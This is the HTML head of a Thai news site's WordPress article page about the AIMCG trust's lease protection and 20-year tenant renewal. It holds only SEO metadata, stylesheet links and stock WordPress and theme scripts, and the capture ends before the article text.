

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%AA%E0%B8%95%E0%B9%8C-aimcg-%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%AA-%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1-pr/
body_size: 24779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/ทรัสต์-aimcg-สวนกระแส-เสริม-pr/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ทรัสต์ ‘เอไอเอ็ม คอมเมอร์เชียล โกรท’ หรือ ‘AIMCG’ โดยนา [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/ทรัสต์-aimcg-สวนกระแส-เสริม-pr/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2020-03-17T04:59:47+00:00" />
	<meta property="article:modified_time" content="2020-03-17T06:27:11+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2020/03/001นายจรัสฤทธิ์-อรรถเวทยวรวุฒิ-กรรมการผู้จัดการ-เอไอเอ็มกรุ๊ป.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2020/03/001\u0e19\u0e32\u0e22\u0e08\u0e23\u0e31\u0e2a\u0e24\u0e17\u0e18\u0e34\u0e4c-\u0e2d\u0e23\u0e23\u0e16\u0e40\u0e27\u0e17\u0e22\u0e27\u0e23\u0e27\u0e38\u0e12\u0e34-\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e1c\u0e39\u0e49\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23-\u0e40\u0e2d\u0e44\u0e2d\u0e40\u0e2d\u0e47\u0e21\u0e01\u0e23\u0e38\u0e4a\u0e1b.jpg","contentUrl":"https://siam108.com/wp-content/uploads/2020/03/001\u0e19\u0e32\u0e22\u0e08\u0e23\u0e31\u0e2a\u0e24\u0e17\u0e18\u0e34\u0e4c-\u0e2d\u0e23\u0e23\u0e16\u0e40\u0e27\u0e17\u0e22\u0e27\u0e23\u0e27\u0e38\u0e12\u0e34-\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e1c\u0e39\u0e49\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23-\u0e40\u0e2d\u0e44\u0e2d\u0e40\u0e2d\u0e47\u0e21\u0e01\u0e23\u0e38\u0e4a\u0e1b.jpg","width":1920,"height":1280},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#webpage","url":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/","name":"\u0e17\u0e23\u0e31\u0e2a\u0e15\u0e4c \u2018AIMCG\u2019 \u0e2a\u0e27\u0e19\u0e01\u0e23\u0e30\u0e41\u0e2a \u0e40\u0e2a\u0e23\u0e34\u0e21 Protection \u0e2b\u0e19\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e48\u0e32\u0e40\u0e15\u0e47\u0e21 5 \u0e1b\u0e35 \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e23\u0e32\u0e22\u0e43\u0e2b\u0e0d\u0e48\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e31\u0e48\u0e19\u0e08\u0e31\u0e1a\u0e21\u0e37\u0e2d\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e22\u0e32\u0e27 20 \u0e1b\u0e35 \u0e40\u0e25\u0e47\u0e07\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e2d\u0e1f\u0e1f\u0e34\u0e28 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#primaryimage"},"datePublished":"2020-03-17T04:59:47+00:00","dateModified":"2020-03-17T06:27:11+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e17\u0e23\u0e31\u0e2a\u0e15\u0e4c \u2018AIMCG\u2019 \u0e2a\u0e27\u0e19\u0e01\u0e23\u0e30\u0e41\u0e2a \u0e40\u0e2a\u0e23\u0e34\u0e21 Protection \u0e2b\u0e19\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e48\u0e32\u0e40\u0e15\u0e47\u0e21 5 \u0e1b\u0e35 \u0e1c\u0e39\u0e49\u0e40\u0e0a\u0e48\u0e32\u0e23\u0e32\u0e22\u0e43\u0e2b\u0e0d\u0e48\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e31\u0e48\u0e19\u0e08\u0e31\u0e1a\u0e21\u0e37\u0e2d\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e22\u0e32\u0e27 20 \u0e1b\u0e35 \u0e40\u0e25\u0e47\u0e07\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e2d\u0e1f\u0e1f\u0e34\u0e28"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/15690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=15690' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"413ac31526","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"413ac31526","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="25cf0812f5";
